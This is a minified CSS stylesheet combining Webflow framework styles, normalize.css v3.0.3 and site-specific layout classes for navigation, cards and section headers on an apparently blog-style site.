.w-input,fieldset[disabled] .w-select{background-color:#eee;cursor:not-allowed}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-radio:after{clear:both}.w-radio-input{float:left;line-height:normal;margin:4px 0 0;margin-left:-20px;margin-top:1px\9;margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{color:#333;display:inline-block}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;font-size:14px;font-weight:400;padding:8px 12px}.w-file-upload-file,.w-file-upload-uploading-btn{background-color:#fafafa;border:1px solid #ccc;display:flex;margin:0}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{display:block;font-size:14px;font-weight:400}.w-file-remove-link{cursor:pointer;display:block;height:auto;margin-left:10px;margin-top:3px;padding:3px;width:auto}.w-icon-file-upload-remove{font-size:10px;margin:auto}.w-file-upload-error-msg{color:#ea384c;display:inline-block;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{background-color:#fafafa;border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:8px 12px}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;min-height:1px;padding-left:10px;padding-right:10px;position:relative;width:100%}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{left:auto;right:auto;width:100%}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{left:auto;right:auto;width:100%}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{height:400px;width:100%}.w-widget-map label{display:inline;width:auto}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{background:#fff;border:1px solid #758696;border-radius:3px;display:inline-block;height:20px;position:relative;text-align:center;vertical-align:top;width:28px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative;text-align:center}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{height:28px;width:36px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{border:solid transparent;content:" ";height:0;left:0;pointer-events:none;position:absolute;top:50%;width:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0) #5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{height:33px;margin-bottom:8px;width:61px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{border:solid transparent;content:" ";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.w-widget-twitter-count-shim.w--vertical:before{border-color:#5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:#fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{color:#fff;height:500px;overflow:hidden;position:relative}.w-background-video>video{background-position:50% 50%;background-size:cover;bottom:-100%;height:100%;left:-100%;margin:auto;object-fit:cover;position:absolute;right:-100%;top:-100%;width:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-slider{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;background:#ddd;clear:both;height:300px;position:relative;text-align:center}.w-slider-mask{display:block;left:0;overflow:hidden;right:0;white-space:nowrap;z-index:1}.w-slide,.w-slider-mask{height:100%;position:relative}.w-slide{display:inline-block;text-align:left;vertical-align:top;white-space:normal;width:100%}.w-slider-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;height:40px;left:0;margin:auto;padding-top:10px;position:absolute;right:0;text-align:center;top:auto;z-index:2}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;height:auto;line-height:inherit;padding:.2em .5em;width:auto}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{background-color:hsla(0,0%,100%,.4);cursor:pointer;display:inline-block;height:1em;margin:0 3px .5em;position:relative;transition:background-color .1s,color .1s;width:1em}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;color:#fff;cursor:pointer;font-size:40px;left:0;margin:auto;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:80px}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left{right:auto;z-index:3}.w-slider-arrow-right{left:auto;z-index:4}.w-icon-slider-left,.w-icon-slider-right{bottom:0;height:1em;left:0;margin:auto;right:0;top:0;width:1em}.w-dropdown{display:inline-block;z-index:900}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{margin-left:auto;margin-right:auto;position:relative;text-align:left}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{color:#222;padding:20px;text-decoration:none;vertical-align:top;white-space:nowrap}.w-dropdown-toggle{cursor:pointer;display:inline-block;padding-right:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{bottom:0;height:1em;margin:auto 20px auto auto;position:absolute;right:0;top:0;width:1em}.w-dropdown-list{background:#ddd;display:none;min-width:100%;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;display:block;padding:10px 20px}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{word-wrap:normal;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.9);bottom:0;color:#000;color:#fff;cursor:auto;font-family:serif;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:medium;font-size:17px;font-style:normal;font-variant:normal;font-weight:400;font-weight:300;left:0;letter-spacing:normal;line-height:normal;line-height:1.2;list-style:disc;opacity:0;outline:0;position:fixed;right:0;text-align:start;text-align:center;text-indent:0;text-shadow:none;text-transform:none;top:0;-webkit-transform:translate(0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;z-index:2000}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;overflow:hidden;position:relative}.w-lightbox-view{height:100vh;opacity:0;position:absolute;width:100vw}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{height:auto;max-width:none;width:auto}.w-lightbox-image{display:block;float:none;max-height:100vh;max-width:100vw}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{background:rgba(0,0,0,.4);overflow:hidden;padding:.5em 1em;text-align:left;text-overflow:ellipsis;white-space:nowrap}.w-lightbox-caption,.w-lightbox-embed{bottom:0;left:0;position:absolute;right:0}.w-lightbox-embed{height:100%;top:0;width:100%}.w-lightbox-control{background-position:50%;background-repeat:no-repeat;background-size:24px;cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:4em}.w-lightbox-left{background-image:url("[data-uri]");bottom:0;display:none;left:0}.w-lightbox-right{background-image:url("[data-uri]");bottom:0;display:none;right:0}.w-lightbox-close{background-image:url("[data-uri]");background-size:18px;height:2.6em;right:0}.w-lightbox-strip{bottom:0;left:0;line-height:0;overflow-x:auto;overflow-y:hidden;padding:0 1vh;position:absolute;right:0;white-space:nowrap}.w-lightbox-item{box-sizing:content-box;cursor:pointer;display:inline-block;padding:2vh 1vh;-webkit-transform:translateZ(0);width:10vh}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;overflow:hidden;position:relative}.w-lightbox-thumbnail-image{left:0;position:absolute;top:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.w-lightbox-spinner{-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;border:5px solid rgba(0,0,0,.4);border-radius:50%;box-sizing:border-box;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.w-lightbox-spinner:after{border:3px solid transparent;border-bottom-color:#fff;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-height:96vh;max-width:96vw}.w-lightbox-group .w-lightbox-image{max-height:84vh;max-width:82.3vw}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:normal}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{bottom:0;content:"";display:none;left:0;position:absolute;right:0;top:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:transparent;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{height:0;width:60%}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;text-align:center;width:100%}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{clear:none;float:left;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{clear:none;float:right;margin-left:15px}.w-nav{background:#ddd;position:relative;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-nav:after{clear:both}.w-nav-brand{color:#333;float:left}.w-nav-brand,.w-nav-link{position:relative;text-decoration:none}.w-nav-link{color:#222;display:inline-block;margin-left:auto;margin-right:auto;padding:20px;text-align:left;vertical-align:top}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{background:#c8c8c8;display:block!important;left:0;min-width:200px;overflow:visible;position:absolute;right:0;text-align:center;top:100%}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{display:none;left:0;overflow:hidden;position:absolute;right:0;top:100%;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;top:0;z-index:1}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;top:0;z-index:1}.w-nav-button{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;cursor:pointer;display:none;float:right;font-size:24px;padding:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-tabs:after{clear:both}.w-tab-link,.w-tab-menu{position:relative}.w-tab-link{background-color:#ddd;color:#222;cursor:pointer;display:inline-block;padding:9px 30px;text-align:left;text-decoration:none;vertical-align:top}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;overflow:hidden;position:relative}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.nav{-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:1px solid #e5e5e5;-webkit-justify-content:center;justify-content:center}.nav,.nav-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;height:72px;-webkit-justify-content:space-between;justify-content:space-between;max-width:1200px;width:100vw}.nav-logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-title{margin-bottom:0;margin-top:0}.nav-logo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#663bff;border-radius:200%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:46px;-webkit-justify-content:center;justify-content:center;margin-right:20px;width:46px}.nav-logo-text{color:#fff;font-size:20px}.nav-item{background-color:transparent;border-radius:3px;color:#333;font-weight:700;margin-left:20px}.nav-item:hover{background-color:rgba(0,0,0,.08)}.nav-item.w--current{color:#241daa;overflow:auto}.nav-navigation-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.section-header{max-width:1200px;width:100%}.section-header.sm{max-width:none;width:100%}.section-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin-top:32px}.section-header-line{background-color:#e5e5e5;border-bottom:1px solid #e5e5e5;bottom:0;height:1px;left:0;position:absolute;right:0;top:auto}.section-header-wrapper{height:40px;margin-bottom:28px;position:relative}.section-header-wrapper.sm{height:30px;margin-bottom:20px}.section-header-title{margin-bottom:20px}.section-header-title.sm{margin-bottom:10px}.section-header-line-black{border-bottom:2px solid #000;bottom:0;left:0;position:absolute;right:0;top:auto;width:190px}.section-header-line-black.sm-latest{width:110px}.section-header-line-black.sm-cats{width:120px}.section-header-line-black.sm-cat-posts{width:210px}.columns{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;max-width:1200px;width:100%}.columns.secondary{margin-bottom:28px}.card-image,.image{border-radius:8px;height:500px;width:100%}.card-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.card-image.medium{height:250px}.card-image.image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:400px;-webkit-justify-content:flex-end;justify-content:flex-end;padding:30px}.card-image.image.small,.card-image.small{height:175px}.card-image.micro{-webkit-box-flex:0;display:inline-block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:70px;width:70px}.card-image.sm-md{height:175px;width:250px}.column{padding-left:0;padding-right:14px}.column-2{padding-left:14px;padding-right:0}.column-2.smaller{padding-right:14px}.page-card-subtitle{color:#747474;font-size:16px;line-height:22px}.page-card-info{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#747474;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.page-card-info.small{-webkit-box-flex:1;color:#fff;-webkit-flex:1;-ms-flex:1;flex:1;margin-top:0}.page-card-info.xs{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.page-card-info-divider{background-color:#e5e5e5;height:20px;margin-left:10px;margin-right:10px;width:1px}.page-card-title-inner{color:#fff}.column-3{padding-left:14px;padding-right:0}.column-4{padding-left:14px;padding-right:14px}.page-card.micro{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-card-header-md{display:inline-block;margin-bottom:0}.section-3{-webkit-box-pack:center;-ms-flex-pack:center;border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:48px;padding-top:32px}.div-block{max-width:1200px;width:100vw}.heading{margin-top:0}.link-block{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#1b1b1b;display:inline-block;font-size:16px;margin-top:12px;padding:12px;text-decoration:none;width:100%}.page-card-header-xs{margin-left:0;margin-top:0}.div-block-2,.page-card-header-xs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.div-block-2{margin-left:14px}.section-4{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.div-block-3{margin-bottom:30px;margin-top:30px;max-width:1200px;width:100vw}.image-2{height:60px;width:100%}.div-block-4{-webkit-box-align:end;-ms-flex-align:end;-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end;-webkit-align-items:flex-end;align-items:flex-end;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:600px;margin-bottom:30px;padding:40px;width:100%}.column-6{padding-right:0}.slug-category-block{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #e5e5e5;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 14px}.slug-cat-color{background-color:#000;border-radius:20px;height:2px;width:25px}.text-block-2{font-size:15px;margin-left:14px}.section-5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:400px;-webkit-justify-content:center;justify-content:center;width:100vw}.section-5.category{margin-bottom:50px}.heading-2{color:#fff}@media screen and (max-width:991px){.nav-wrapper,.section-header{padding-left:30px;padding-right:30px}.section-header.sm{padding-left:0;padding-right:0}.columns{padding-left:30px;padding-right:30px}.page-card-info{font-size:12px}.page-card.micro.featured{margin-bottom:30px}.text-block{font-size:13px}.section-4{padding-left:30px;padding-right:30px}.column-6,.column-7{margin-bottom:30px;padding-left:0}.column-7{padding-right:0}}@media screen and (max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and (max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
